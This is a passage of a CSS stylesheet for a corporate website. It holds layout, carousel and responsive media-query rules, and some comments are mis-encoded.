.core-warp5 .main .mn:nth-child(2),.core-warp5 .main .mn:nth-child(6),.core-warp5 .main .mn:nth-child(8){margin-top: 85px;}

.core-warp5 .main .mn:nth-child(3),.core-warp5 .main .mn:nth-child(5),.core-warp5 .main .mn:nth-child(8){margin-top: 34px;}

.core-warp6 {padding: 90px 0 98px;}

.core-warp6 .main{padding: 72px 0 0;justify-content: space-between;}

.core-warp6 .main .mn{position: relative;width: 36.14285714285714%;height: 360px;border-radius: 10px;overflow: hidden;cursor: pointer;transition: all 1s;}

.core-warp6 .main .mn.on{width: 63.14285714285714%;}

.core-warp6 .main .mn img{width: 100%;height: 100%;object-fit: cover;object-position: right;}

.core-warp6 .main .mn .mes{position: absolute;top: 0;left: 0;width: 100%;height: 100%;box-sizing: border-box;padding:132px 44px 10px;background: rgba(0,0,0,.3);}

.core-warp6 .main .mn .mes .tit{align-items: flex-end; line-height: 1em;letter-spacing: 3px; color: #fff;}

.core-warp6 .main .mn .mes .tit span{padding-left: 20px;letter-spacing: 0;line-height: .8em;text-transform: uppercase;}

.core-warp6 .main .mn .mes .sum{position: absolute;left: 0;bottom: 62px; padding: 0 40px 0 44px;box-sizing: border-box;line-height: 30px;color: #fff;}

.core-warp7 {padding: 84px 0 39px;text-align: center;background: #fafafa;}

.core-warp7 .sum{padding: 40px 0 72px;line-height: 30px;color: #555;}

.core-warp7 .main{padding: 66px 28px 50px;background: #fff;}

.core-warp7 .main .mn{position: relative; flex:1;padding: 0 23px;text-align: left;}

.core-warp7 .main .mn:before{position: absolute;top: 0;right: 0;width: 1px;height: 98px;border-right: 1px solid #e6e6e6;content: "";}

.core-warp7 .main .mn:last-child:before{display: none;}

.core-warp7 .main .mn .tit{line-height: 1em;color: #b0894f;}

.core-warp7 .main .mn .sumn{padding:40px 0 24px;height: 60px;line-height: 30px;color: #666;}

.core-warp8{padding: 89px 0 99px;}

.core-warp8 .top{padding: 74px 0 0;}

.core-warp8 .top .box{width: 50%;box-sizing: border-box;}

.core-warp8 .top .box.left{padding: 40px 160px 0 0;color: #555;}

.core-warp8 .top .box.left .tit{color: #b0894f;}

.core-warp8 .top .box.left .sum1{padding: 38px 0 34px; line-height: 30px;}

.core-warp8 .top .box.left .sum2{line-height: 36px;}

.core-warp8 .top .box.left .sum2 span{display: block;font-weight: bold;color: #333;}

.core-warp8 .top .box.right{padding-left: 50px;}

.newgbswiper{position: relative;}

.newgbswiper .newgbswiper-qh{padding-top: 29px;}

.newgbswiper .newgbswiper-qh .iconfont{font-size: 24px;line-height: 1em;color: #ccc;}

.newgbswiper .newgbswiper-qh .iconfont.prev{transform: rotate(180deg);}

.newgbswiper .newgbswiper-qh .circle{justify-content: center;align-items: center;padding: 0 20px;}

.newgbswiper .newgbswiper-qh .circle .circlex{width: 8px;height: 8px;margin: 0 11px;border-radius: 100%;box-sizing: border-box;background: #ccc;cursor: pointer;}

.newgbswiper .newgbswiper-qh .circle .circlex.on{border: 2px solid #d6b980; background: #fff;}

.newgbswiper .swiper-pagination{position: absolute;right: 0;bottom: 0;align-items: flex-end;} 

.newgbswiper .swiper-pagination .xtb{margin: 0 16px;font-size: 28px;line-height: 20px;}

.newgbswiper .swiper-pagination .total{font-size: 20px;color: #2f3033;}

.newgbswiper .swiper-pagination ul{position: relative;width: 20px;height: 28px;overflow: hidden;}

.newgbswiper .swiper-pagination ul li{position: absolute;left: 0px;bottom: 0;font-size: 35px;line-height: .74em;color: #c29844; }

.core-warp8 .bot{padding-top: 60px;}

.core-warp8 .bot .bottop{justify-content: space-between;}

.core-warp8 .bot .bottop .mn{position: relative;width: 320px;height: 320px;border-radius: 100%;box-sizing: border-box;border: 1px solid #b0894f;text-align: center;color: #b0894f;}

.core-warp8 .bot .bottop .mn:after{position: absolute;top: 50%;right: -37px;transform:translateY(-50%); height: 26px;width: 37px;background: url(/static/img/core29-1.png) no-repeat center / cover; content: "";} 

.core-warp8 .bot .bottop .mn .tbbox{height: 108px;margin: 79px 0 34px;}

.core-warp8 .bot .bottop .mn:last-child:after{display: none;}

.core-warp8 .bot .jttb{margin: 0 auto;display: block;}

.core-warp8 .bot .titn{padding: 23px 0 32px;line-height: 1.5em;text-align: center; color: #b0894f;}

.core-warp8 .bot .botbot{justify-content: space-between;}

.core-warp8 .bot .botbot .mn{width: 11.64285714285714%;}

.core-warp8 .bot .botbot .mn .t{margin-bottom: 14px;border: 1px solid #b0894f;height: 84px;box-sizing: border-box;background: url(/static/img/core4bg.png) repeat center;color: #b0894f;}

.core-warp8 .bot .botbot .mn .b{padding: 20px 10px;border: 1px solid #b0894f;height: 209px;box-sizing: border-box;display: flex;justify-content: center;line-height: 30px;color: #555;}

.core-warp8 .bot .botbot .mn .b p{line-height: 30px;}

.core-warp8 .bot .botbot .mn:first-child .t{border-top-left-radius: 50px;}

.core-warp8 .bot .botbot .mn:first-child .b{border-bottom-left-radius: 50px;}

.core-warp8 .bot .botbot .mn:last-child .t{border-top-right-radius: 50px;}

.core-warp8 .bot .botbot .mn:last-child .b{border-bottom-right-radius: 50px;}

.core-warp9 .sum{padding: 52px 0 42px;line-height: 30px;text-align: center;color: #555;}

.core-warp10{padding: 93px 0 120px;}

.core-warp10 .sum{padding: 20px 0 50px;line-height: 30px;text-align: center;color: #555;}

.core-warp10 .main{border-top: 1px solid #b0894f;}

.core-warp10 .main .mn{flex:1;background: #fff;box-shadow: 0px 0px 10px rgba(0,0,0,.08);}

.core-warp10 .main .mn:nth-child(2n){background: #fafafa;}

.core-warp10 .main .mn .top{height: 95px;border-bottom: 1px dashed #b0894f;color: #b0894f;}

.core-warp10 .main .mn .botom{height: 476px;flex-wrap: wrap;box-sizing: border-box;}

.core-warp10 .main .mn .botom .cir{width: 100px;height: 100px;margin: 0 3px;border-radius: 100%;box-sizing: border-box;border: 1px dashed #f1f1f1;}

.core-warp10 .main .mn .botom .cir p{padding: 0;text-align: center;line-height: 20px;color: #555;}

.core-warp10 .main .mn:fist-child .botom{padding: 35px 0;}



/*浜у搧浣撶郴*/

.newpro-warp1{padding: 109px 0 66px;}

.newpro-warp1 .m-content{padding: 60px 0 0;}

.newpro-warp1 .m-content p{font-size: 18px;line-height: 2em;text-align: center;}

.newpro-warp2 .top{position: relative; background: #f7f7f7;}

.newpro-warp2 .top .en{position: absolute;left: 0;top: 0;font-size: 147px;line-height:122px;font-weight: bold;color: #000;opacity: .05;}

.newpro-warp2 .top .main{position: relative; justify-content: space-between;z-index: 2;}

.newpro-warp2 .top .main .line{margin-top: 27px;width: 1px;height: 66px;background: #e6e6e6;}

.newpro-warp2 .top .main .line:last-child{display: none;}

.newpro-warp2 .top .main li{position: relative;padding: 27px 0 20px;text-align: center;cursor: pointer;}

.newpro-warp2 .top .main li .tbbox{width: 40px;height: 40px;margin: 0 auto 5px;border-radius: 5px;background: #b0894f;}

.newpro-warp2 .top .main li .tbbox .iconfont{font-size: 22px;line-height: 1em;color: #fff;}

.newpro-warp2 .top .main li .tbbox img{display: block;max-width: 26px;max-height: 26px;}

.newpro-warp2 .top .main li .tit{line-height: 30px;color: #333;}

.newpro-warp2 .top .main li:after{position: absolute;left: 50%;bottom: 0;transform: translateX(-50%);width: 0px;height: 2px;background: #b0894f;transition: all .5s;content: "";}

.newpro-warp2 .top .main li.on{display: flex;align-items: center;padding: 0;}

.newpro-warp2 .top .main li.on .tbbox{display: none;}

.newpro-warp2 .top .main li.on .tit{color: #b0894f;}

.newpro-warp2 .top .main li.on:after{width: 100%;}

.newpro-warp2 .bottom{position: relative;}

.newpro-warp2 .bottom .bg{position: absolute;top: 0;right: 0;width: 18.75%;height: 100%;background: #c29844;opacity: .1;}

.proread{padding: 73px 0 43px;}

.proread .box{width: 50%;box-sizing: border-box;}

.proread .mes{padding: }

.proread .mes .protit{padding: 78px 0 50px; line-height: 1.5em;color: #c29844;}

.proread .mes .m-content{padding: 0 10px 0 0;}

.proread .mes .m-content p{font-size: 18px;line-height: 2em;color: #555;}

.proread .right{padding-left: 50px;}



.newpro2-warp1{margin-bottom: 26px;}

.newpro2-warp1 .top{background: #f7f7f7;}

.newpro2-warp1 .top a{position: relative;width: 50%;line-height: 122px;text-align: center;color: #808080;}

.newpro2-warp1 .top a .en{position: absolute;left: 50%;transform: translateX(-50%);font-size: 150px;line-height: 122px;text-transform: uppercase;color: #000;opacity: 0;}

.newpro2-warp1 .top a.on{color: #b0894e;}

.newpro2-warp1 .top a.on .en{opacity: .03;}

.newpro2-warp1 .bot .swiper-slide{padding: 94px 0;}

.newpro2-warp1 .bot .bigimg{width: 44.21428571428571%;}

.newpro2-warp1 .bot .bigimg img{max-width: 100%;height: auto;display: block;}

.newpro2-warp1 .bot .mes{position: absolute;top: 50%;transform: translateY(-50%);right: 0;width: 58.92857142857143%;height: 497px;box-sizing: border-box;padding: 77px 44px 30px 100px; background: rgba(242,242,242,.5);}

.newpro2-warp1 .bot .mes .tit{margin-bottom: 34px;line-height: 38px;color: #c29844;}

.newpro2-warp1 .bot .mes .sum{font-size: 18px;line-height: 2em;color: #555;}

.newpro2-warp1 .bot .mes .sum span{display: block; font-weight: bold;color: #333;}

.newpro2-warp2.newpro-warp2 .top .main li.on .tbbox{display: flex;}

.newpro2-warp2.newpro-warp2 .top .main li.on{display: block;align-items: center;padding: 27px 0 20px;}



.duty{padding: 110px 0 100px;background: url(/static/img/duty1.jpg) repeat center;}

.duty .n-title .tit{margin-bottom: 0;}

.duty .n-title .xline{width: 82px;height: 2px;margin: 15px auto 50px;background: #b0894e;}

.duty .box .top{height: 194px;align-items: center;justify-content: space-between;padding: 20px 86px;border-radius: 100px;border-bottom-right-radius: 0;box-sizing: border-box;border: 1px solid #e6e6e6;background: #fff;}

.duty .box .top .titn .tit{margin-bottom: 18px;line-height: 1em;color: #b0894e;}

.duty .box .top .en{font-size: 16px;line-height: .8em;text-transform: uppercase;color: #999;}

.duty .box .top .mes{font-size: 16px;line-height: 30px;color: #333;}

.duty .box .bot{position: relative;padding: 53px 0 49px;}

.duty .box .bot .pic{position: absolute;top: 15px;left: 0;width: 43.21428571428571%;z-index: 2;}

.duty .box .bot .pic .swiper-container{padding-bottom: 42px;}

.duty .box .bot .pic .swiper-slide{padding: 36px 56px;border: 1px solid #e6e6e6;box-sizing: border-box; background: #fff;}

.duty .box .bot .pic .swiper-pagination{bottom: 0!important;justify-content: center;}

.duty .box .bot .pic .swiper-pagination-bullet{display: block;width: 10px;height: 10px;margin: 0 17px!important;opacity: 1!important;}

.duty .box .bot .pic .swiper-pagination-bullet-active{background: #c29844;}

.duty .box .bot .mes{padding: 60px 10px 53px 146px;width: 60%;box-sizing: border-box;display: block;background: #f7f7f7;}

.duty .box .bot .mes p{font-size: 16px;line-height: 30px;color: #666;}

.duty .box.box2{margin-bottom: 20px;}

.duty .box.box2 .top{flex-flow: row-reverse;text-align: right;border-bottom-right-radius: 100px;border-bottom-left-radius: 0;}

.duty .cs-warp2{padding-bottom: 0;}



@media (max-width: 1720px) {



.i-banner .swiper-slide .xx .tit{font-size: 48px;}



.i-ser .mpage3{top: 150px;}

/*鏀?/.footer .top .fc dl{width:140px;}

.viewpage .mr{width: 27%;}



/*鏀圭増鏂板*/

.layout .mapimg{left: 0;zoom:.8;}

.layout .ri .bot{min-height: 200px;}

}

/*鏀圭増鏂板*/

@media (max-width: 1550px) {

.font48{font-size: 40px}

.font36{font-size: 30px;}

.font30{font-size: 24px;}

.font26{font-size: 22px;}

.font24{font-size: 20px;}



.core-warp1{padding: 80px 0 90px;}

.core-warp1 .main{padding-top: 0px;}

.core-warp2{padding: 80px 0 20px;}

.core-warp2 .n-title{margin-bottom: 50px;}

.core-warp2 .mn{margin-bottom: 70px;}

.core-warp3 .coreqh a{line-height: 90px;}

.core-warp3 .main .swiper-slide .top .mes{padding: 20px 100px;display: flex;justify-content: center;align-items: center;}

.core-warp3 .main .firstdiv .cen{padding: 60px 0 50px;}

.core-warp3 .main .firstdiv .cen .sum{padding: 20px 0 40px;line-height: 2em;}

.core-warp3 .main .swiper-slide .bot .mes{padding: 40px 0 80px;}

.core-warp3 .main .swiper-slide .bot .mes .box{width: 32%;}

.core-warp3 .main .swiper-slide .bot .ttop{height: 100px;padding-left: 0!important;justify-content: center;}

.core-warp3 .main .swiper-slide .bot .ttop .iconfont{font-size: 36px;}

.core-warp3 .main .swiper-slide .bot .ttop .ttit{margin-bottom: 5px;}

.core-warp3 .main .secondiv.swiper-slide .bot .mtit{padding: 50px 0 30px;}

.core-warp3 .main .secondiv.swiper-slide .bot .ttop .num{margin-right: 25px;font-size: 40px;}

.core-warp6{padding: 80px 0 ;}

.core-warp6 .main{padding: 50px 0 0;}

.core-warp6 .main .mn .mes{padding: 100px 30px 10px}

.core-warp6 .main .mn .mes .sum{padding: 0 30px;}

.core-warp7{padding: 70px 0 20px;}

.core-warp7 .sum{padding: 30px 0 60px;}

.core-warp7 .main{padding: 55px 20px 40px;}

.core-warp7 .main .mn .sumn{padding: 30px 0 15px;height: 90px;}

.core-warp8{padding: 70px 0 80px;}

.core-warp8 .top{padding: 50px 0 0;}

.core-warp8 .top .box.left{padding: 0 50px 0 0;}

.core-warp8 .top .box.left .sum1{padding: 20px 0;}

.core-warp8 .bot .bottop .mn{width: 250px;height: 250px;}

.core-warp8 .bot .bottop .mn .tbbox{height: 100px;margin: 50px 0  20px;}

.core-warp8 .bot .bottop .mn .tbbox img{max-width: 100px;}

.core-warp10 .main .mn .botom .cir{width: 90px;height: 90px;}



.newpro-warp1{padding: 90px 0 60px;}

.newpro-warp2 .top .en{font-size: 100px;}

.newpro-warp1 .m-content{padding: 50px 0 0;}

.proread{padding: 60px 0 40px;}

.proread .mes .protit{padding: 0 0 30px 0;}

.newpro2-warp1 .top a .en{font-size: 100px;line-height: 80px;}

.newpro2-warp1 .top a{line-height: 80px;}



.duty{padding: 80px 0;}



}



@media (max-width: 1440px) {



.w1642{width: 94%;}

.w1400{width: 94%;}

.header ul li{margin: 0 20px;}

.i-banner .swiper-slide .xx{max-width: 50%;}

.i-banner .swiper-slide .xx .tit{font-size: 36px;}

.i-about .main .l{width: 40%;}

.i-about .main .r{width: 50%;}

.i-about .main .more{margin: 30px auto 0;}

.i-news .swiper-slide .l{width:40%;}

.i-news .swiper-slide .r{width: 50%;}

.i-ser .mpage3{top: 60px;}

/*鏀?/.footer .top .fc dl{width:130px;}



.qywh .tu{width: 100%;height: auto;}



.cs-warp2 .main li{width: 30%;}

.cs-warp3 .main li{width: 24%;}



.xs .main .mn{width: 30%;}

.news .main li .xx{margin-left: 40px;box-sizing: border-box;padding-right: 50px;}

.news .main li .tb{right: 10px;}



.join .main .mn{width: 47%;}



.fzzfw .main .mn .r{padding: 40px 40px 0;}

.fzzfw .main .mn .t{padding-bottom: 20px;box-sizing: border-box;}

.fzzfw .main .mn .c .sum{padding-top: 13px;}



.sqzz .main li{width: 30%;}

.sqzz .main li .b{min-height: 380px;}

.sqzz .main li .b,.sqzz .main li .t{padding: 40px;}

.zfw-warp2 .pic .swiper-slide img{width: 100%;}



.cs-warp1 .xx{width: 50%;box-sizing: border-box;}

.cs-warp1 .r{width: 43.0714286%;}

.cs-warp1 .r .img1{width: 100%;}

.cs-warp3 .main .bt .en{font-size: 14px;line-height: 20px;}

.cs-warp3 .main .b{padding: 15px 20px 0;}



.viewpage .mr .t,.viewpage .mr .b{width: 90%;}

.viewpage .mr .b p{font-size:16px;margin-right:10px;}



/*鏀圭増鏂板*/

.layout .ri{padding: 50px 0;}

.layout .ri .top .mn{padding: 20px 0;}

.duty .box .bot .pic{width: 50%;}

}



@media (max-width: 1240px) {

.font48{font-size: 34px}

.font36,.n-title .tit{font-size: 28px;}

.font30{font-size: 22px;}

.font26{font-size: 20px;}

.font24{font-size: 18px;}

.font20{font-size: 16px;}

.font18{font-size: 16px;}

.font16{font-size: 14px;line-height: 24px!important;}



.header ul li{margin: 0 8px;}

.header .lang{margin-left: 10px;}



.i-banner .swiper-slide .xx{left:280px;width: 60%; }

.i-banner .swiper-slide .xx .sum{line-height: 30px;font-size: 16px;}

.i-banner .qiu{left: 100px; width: 140px;height: 140px;}

.i-banner .page{width: 80px;}

.i-banner .qiu p{font-size: 16px;}

.i-banner .page:after{font-size: 16px;}

.i-about .main .l,.i-about .main .r{width: 100%;float: none;display: block;}

.i-about .main .sj{max-width: 100%;}

.i-about .main .sj .sum{width: 25%;}

.i-about .bg{max-width: 100%;}

.i-news .mpage{width: 50%;}

.i-news .swiper-slide .l .bigimg img{width: 100%;}

.i-ser .ibt{top: 60px;}

.i-ser .mpage3{top: 50%;transform: translate(-50%,-50%); width: 400px;height: 400px;}

.progress{width: 400px;height: 400px;}

.i-ser .mpage3 .mn .tit{font-size: 22px;}

.i-ser .mpage3 .mn.on .tit{font-size: 24px;}

.i-ser .mpage3 .mn.one .tit{bottom: 40px;right: 30px;}

.i-ser .mpage3 .mn.two .tit{bottom: 40px;left: 30px;}

.i-ser .mpage3 .mn.three .tit{top: 40px;left: 30px;}

.i-ser .mpage3 .mn.four .tit{top: 40px;right: 30px;}

.i-ser .main .xx{left: auto;right: 3%;transform: translate(0); }

.i-ser .main .xx p{font-size: 20px;}

.i-ser .main .xx .b span{margin-left: 5px; font-size: 16px; line-height: 30px;}

.i-ser .main .xx .line{width: 200px;}



.footer .top .fc{display: none;}



.qywh .nr .nr-c{margin: 0 50px;}

.qywh .nr li .sum{line-height: 20px;}

.qywh .wh{flex-wrap: wrap;}

.qywh .wh .r{margin-left: 15px;}

.qywh .wh .mn{width: 33.3333%;box-sizing: border-box;align-items: flex-start;padding: 0 10px; justify-content: center;}

.qywh .wh .r .sum{font-size: 16px;line-height: 24px;text-align: center;}



.fzlc .swiper-slide{padding: 100px;}

.fzlc .swiper-slide .xx{padding-right: 0;}



.zzfw .main li .xx{padding: 40px; }

.zzfw .main li .xx .b .sum{padding-top: 15px;}



.fzzfw .main .mn .r{position: relative;padding: 40px;}

.fzzfw .main .mn .l,.fzzfw .main .mn .r{float: none;display: block;width: 100%;max-width: 833px;margin: 0 auto;}

.fzzfw .main .mn .b{bottom: auto;top: 30px;right: 30px;}

.fzzfw .main .mn:nth-child(2) .l{float: none;}



.sqzz .main.pc{display: none;}

.sqzz .phone{display: block;padding-top: 10px!important;}

.sqzz .main li{width: 500px;}

.sqzz .main li .b{min-height: 300px;}

.zfw-warp2 .pic .swiper-container{width: calc(100% - 160px)}

.zfw-warp2 .tb{margin-bottom: 20px;justify-content: center;}

.zfw-warp2 .tb li{width: 25%;margin-bottom: 30px;}



.cs-warp1 .xx{padding-left: 0;}

.cs-warp1 .r{margin-top: 100px;}

.cs-warp1 .r .img2{display: none;}

.cs-warp3 .phone{display: block;padding: 20px;}

.cs-warp3 .main.pc{display: none;}

.cs-warp3 .main{flex-wrap: nowrap;}

.cs-warp3 .main li{width: 300px;}

.cs-warp4 .bigimg{padding-top: 100px;}



.xs .main .mn{width: 32%;}

.xs .main .mn .t{padding: 0 20px;}

.xs .main .mn .b{padding: 20px 20px 0;}

.xs-main .bt{margin-right: 80px;}



.news .main li{padding-left: 20px;}

.news .main li:hover{padding-left: 30px;}

.news .main li .bigimg{width: 300px;}

.news .main li .bigimg img{width: 100%;}

.news .main li .xx{width: calc(100% - 400px);}

.viewpage .mr .b{padding: 0 10px;}

.viewpage .mr .t{padding: 30px 10px;}



.qygz .swiper-slide .mn .tit, .qygz .swiper-slide .mn .sum{height: auto;padding: 10px; line-height: 26px;}

.qygz .swiper-slide .mn{position: relative;justify-content: flex-end;}

.qygz .swiper-slide .mn .tit{position: absolute;left: 0;height: 100%; width: 30%;}

.qygz .swiper-slide .mn .sum{width: 70%;}

.join .main .mn .img{width: 250px;}



/*鏀圭増鏂板*/

.n-title .tit{margin-bottom: 30px;}



.layout .main{padding: 50px 0;text-align: center;}

.layout .mapimg{position: relative;top: auto;display: inline-block;}

.layout .ri{float: none;display: block;width: 100%;padding: 30px 0 0; text-align: left;}

.layout .ri .top{margin-bottom: 10px;text-align: center;}

.layout .ri .top .mn .num{margin-bottom: 8px;justify-content: center;}

.layoutread .layle{width: 80px;}

.layoutread .layle .tit{font-size: 18px;}

.layoutread .layri p{margin-bottom: 1em; font-size: 16px;line-height: 2em;}



.core-warp1 .main .mn .mes{display: flex;flex-flow: column;justify-content: center;align-items: center;}

.core-warp1 .main .mn .mes .tbbox{height: 30px;margin: 0 0 10px;}

.core-warp1 .main .mn .mes .tbbox .iconfont{font-size: 30px;}

.core-warp2 .mn .mes{height: calc(100% - 20px);padding: 10px 20px; }

.core-warp2 .mn .mes .tit{margin-bottom: 5px;}

.core-warp2 .mn .mes p{line-height: 24px;}

.core-warp3 .main .swiper-slide .top .mes{padding: 20px 50px;}

.core-warp3 .main .swiper-slide .top .mes p{line-height: 24px;}

.core-warp3 .main .swiper-slide .bot .bbot p{line-height: 24px;}

.core-warp4 p{font-size: 14px;line-height: 24px;}

.core-warp6 .main .mn .mes .sum{line-height: 24px;}

.core-warp7 .sum{line-height: 24px;}

.newgbswiper .newgbswiper-qh{padding-top: 10px}

.newgbswiper .newgbswiper-qh .iconfont{font-size: 16px;}

.newgbswiper .swiper-pagination ul li{font-size: 20px;}

.newgbswiper .swiper-pagination .total{font-size: 14px;}

.newgbswiper .swiper-pagination .xtb{margin: 0 5px 0 0;font-size: 18px;line-height: 12px;}

.core-warp8 .bot .bottop .mn{width: 150px;height: 150px;}

.core-warp8 .bot .bottop .mn .tbbox{margin: 30px 0 10px;height: 50px;}

.core-warp8 .bot .bottop .mn .tbbox img{max-width: 50px;}

.core-warp10 .main .mn .botom .cir{width: 70px;height: 70px;}



.proread .mes .m-content p,.newpro-warp1 .m-content p{font-size: 14px;line-height: 24px;}

.newpro2-warp1 .bot .bigimg{width: 100%;max-height: 300px;}

.newpro2-warp1 .bot .bigimg img{width: 100%;}

.newpro2-warp1 .bot .swiper-slide{padding: 50px 0;}

.newpro2-warp1 .bot .mes{position: static;transform: translate(0,0);width: 100%;padding: 30px 20px;height: auto;}

.newpro2-warp1 .bot .mes .tit{line-height: 1.5em;margin-bottom: 10px;}

.newpro2-warp1 .bot .mes .sum{font-size: 14px;line-height: 24px;}



.duty .box .top .mes{font-size: 14px;line-height: 24px;}

.duty .box .top .titn .tit{margin-bottom: 5px;}

.duty .box .bot .mes p{font-size: 14px;line-height: 24px;}

.duty .box.box2{margin-bottom: 0;}

.duty .box .top .en{font-size: 14px;}

}



@media (max-width: 940px) {

.header .r{display: none;}

.header .phone-nav{display: block;}

.header .head-mn{height: 70px;}

.head-box{height: 70px;}

.header.header-small .head-mn{height: 70px;}

/*.header .logo{padding-bottom: 24px;}

.header.header-small .logo{padding-bottom: 15px;}*/

.header .lang{margin: 0 10px!important;}



.i-banner .swiper-slide .xx{left: 50%;transform: translate(-50%,-50%);width: calc(100% - 200px);max-width: 100%;}

.i-banner .swiper-slide .xx .tit{margin-bottom: 15px; font-size: 32px;line-height: 48px;}

.i-banner .qiu{top: auto;left: 50%; transform: translate(-50%,0);bottom: 100px;}

.i-banner .line{display: none;}

.i-banner .page{width: 60px;}

.i-about .main .sj .sum{width: 50%;text-align: center;padding: 0 10px;box-sizing: border-box;}

.i-news .mpage{position: relative;top: auto; width: 94%;margin: 0 auto 40px; justify-content: space-between;}

.i-news .mpage li{margin: 0 20px;}

.i-news .swiper-slide{flex-wrap: wrap;}

.i-news .swiper-slide .l,.i-news .swiper-slide .r{width: 100%;max-width: 600px;margin: 0 auto;}

.i-news .swiper-slide .l{margin-bottom: 30px;}

.i-ser .bimg{display: block;height: 800px;}

.i-ser .img{display: none!important;}



.qyjj .top .sj{flex-wrap: wrap;padding: 10px 0;}

.qyjj .top .sj .mn{width: 50%;padding: 15px 0;}



.fzlc .mpage1 li{width: 100px;}

.fzlc .mpage1 li p{font-size: 16px;}



.zzfw .main li .xx{position: static;}

.zzfw .main .box{width: 100%;max-width:697px;margin: 0 auto;display: block; float: none;}



.zfw-warp2 .tb li{width: 33.3333%;box-sizing: border-box;padding: 0 10px;}



.cs-warp1 .xx{width: 100%;float: none;display: block;}

.cs-warp1 .r{width: 100%;float: none;max-width: 603px;display: block;margin: 0 0 15px 0;padding: 0;}

.cs-warp2 .main.pc{display: none;}

.cs-warp2 .phone{display: block;}

.cs-warp2 .fy{z-index: 2;}

.cs-warp4 .bigimg,.cs-warp4 .xx{width: 100%;display: block;float: none;}

.cs-warp4 .bigimg{max-width: 700px;padding: 0;margin-bottom: 30px;}



.xs .main .mn .t .tit{font-size: 24px;}

.xs .main .mn .t img{width: 35px;}

.xs .main .mn .b{min-height: 250px;}

.xs-main{padding: 40px 0;}

.xs-main .main{flex-wrap: wrap;}

.xs-main .bt{width: 100%;margin: 0 0 30px 0;}

.xs-main .xx .mn{margin-bottom: 15px;}



.news .main li{flex-wrap: wrap;padding-left: 0;}

.news .main li:hover{padding-left: 0;}

.news .main li .bigimg{width: 100%;max-width: 500px;margin-bottom: 30px;}

.news .main li .xx{width: 100%;margin: 0;}

.news .main li .tb{top: auto;transform: translateY(0);bottom: 34px;}

.viewpage-link ul li{height: 60px;}

.viewpage-link ul li a p{padding: 0 10px 0 40px;height: 60px; font-size: 18px;line-height: 60px;}

.viewpage-link ul li.r a p{padding: 0 40px 0 10px;}

.viewpage-link ul li img{top: 16px;}

.viewpage-link ul li.l img{left: 10px;}

.viewpage-link ul li.r img{right: 10px;}

.viewpage-link ul .viewpage-return{height: 60px;}

.viewpage .mr{display: none;}

.viewpage-box .ml{width: 100%;}



.join .main{flex-wrap: wrap;justify-content: center;}

.join .main .mn{width: 100%;max-width: 640px;margin-bottom: 30px;}

.join .main .mn .img{width: 350px;}



.tz .tz-main{flex-wrap: wrap;}

.tz .tz-main .mn{width: 50%;}

.tz .tz-main .mn .bigimg img{width: 100%;}

.t-mn .l,.t-mn .right{float: none;display: block;width: 100%;}

.t-mn .l{display: flex;margin-bottom: 50px;justify-content: space-between;flex-wrap: wrap; border: none;padding-left: 0;}

.t-mn .l li{width: 20%;box-sizing: border-box;padding: 15px 10px;}



.qygz .swiper-slide .mn .sum.dsh{padding-right: 10px;font-size: 14px;line-height: 24px;}

.qygz .swiper-slide .mn .sum.dsh span{margin-right: 10px;}



/*鏀圭増鏂板*/

.localNav_area{display: none;}

.enav{position: relative; display: block;}

.enav .navs{position: relative; background: #b0894e;}

.enav .navs p{padding-left: 10px;font-size: 16px;line-height: 50px;color: #fff;}

.enav .navs .jia{position: absolute;right: 0;top: 0; width: 70px;height: 100%;background: #f5f5f5;}

.enav .navs .jia .line{position: absolute;left: 50%;top: 50%;transform: translate(-50%,-50%);background: #b0894e;opacity: 1;transition: all .5s;}

.enav .navs .jia .line.line1{width: 16px;height: 2px;}

.enav .navs .jia .line.line2{width: 2px;height: 16px;}

.enav .navs .jia.on .line2{opacity: 0;}

.enav dl{position: absolute;top: 50px;left: 0;width: 100%;z-index: 222;}

.enav dd a{display: block;border-bottom: #e4e4e4 solid 1px;padding-left: 10px;height: 42px;font-size: 14px;line-height: 42px;color: #666;background: #f2f2f2;}

.layout .mapimg{zoom:.6;}



.core-warp2 .mn{margin-bottom: 50px;}

.core-warp2 .mn .box{display: block;width: 100%;float: none!important;}

.core-warp2 .mn .mes{position: static;transform: translate(0,0);padding: 30px 10px;}

.core-warp2 .mn .mes:before{display: none;}

.core-warp3 .coreqh a{line-height: 70px;}

.core-warp3 .main .swiper-slide .top,.core-warp3 .main .secondiv.swiper-slide .top{flex-wrap: wrap;}

.core-warp3 .main .swiper-slide .top .box.bigimg img{width: 100%;}

.core-warp3 .main .swiper-slide .top .box{width: 100%;}

.core-warp3 .main .swiper-slide .top .mes{padding: 30px 20px;}

.core-warp3 .main .swiper-slide .bot .mes .box{width: 33%;}

.core-warp3 .main .swiper-slide .bot .bbot{height: 200px;padding: 10px;box-sizing: border-box;}

.core-warp6 .main .mn{width: 100%!important;margin-bottom: 10px; height: 200px;}

.core-warp6 .main .mn .mes{padding: 40px 20px;display: flex;flex-flow: column;justify-content: center;}

.core-warp6 .main .mn .mes .sum{position: static; padding: 10px 0 0;}

.core-warp7{padding: 50px 0 10px;}

.core-warp7 .sum{padding: 24px 0 34px;}

.core-warp7 .main{padding: 30px 10px 10px;}

.core-warp7 .main .mn{width: 50%;flex:unset;box-sizing: border-box;margin-bottom: 20px;padding: 0 5px;}

.core-warp7 .main .mn .sumn{padding: 10px 0;height: 72px;}

.core-warp7 .main .mn:before{display: none;}

.core-warp8 .top .box{width: 100%;}

.core-warp8 .top .box.left{padding: 0;margin-bottom: 20px;}

.core-warp8 .top .box.left .sum1{padding: 20px 0 15px;}

.core-warp8 .top .box.right{padding: 0;}

.newgbswiper .bigimg img{width: 100%;}



.proread{padding: 40px 0;}

.proread .box{width: 100%;}

.proread .right{padding: 0;}

.proread .mes .protit{padding: 0 0 20px 0;}

.proread .mes .m-content{height: auto;margin-bottom: 20px;}

.newpro-warp2 .top .main{flex-wrap: nowrap;-webkit-overflow-scrolling: touch;overflow-x: auto;}

.newpro-warp2 .top .main{padding: 17px 0 10px;}

.newpro-warp2 .top .main li{min-width: 150px;padding: 0;border-right: 1px solid #e6e6e6;}

.newpro-warp2 .top .main li:last-child{border-right: none;}

.newpro-warp2 .top .main li.on{justify-content: center;}

.newpro-warp2 .top .main li:after{display: none;}

.newpro-warp2 .top .main li .tbbox{width: 30px;height: 30px;}

.newpro-warp2 .top .main li .tbbox .iconfont{font-size: 18px;}

.newpro-warp2 .top .en,.newpro-warp2 .top .main .line{display: none;}

.newpro2-warp2.newpro-warp2 .top .main li.on{padding: 0;}



.duty .box .top{height: auto;padding: 20px 30px;border-radius: 0;}

.duty .box .top .titn{margin-bottom: 10px;}

.duty .box .bot{padding: 15px 0 30px;}

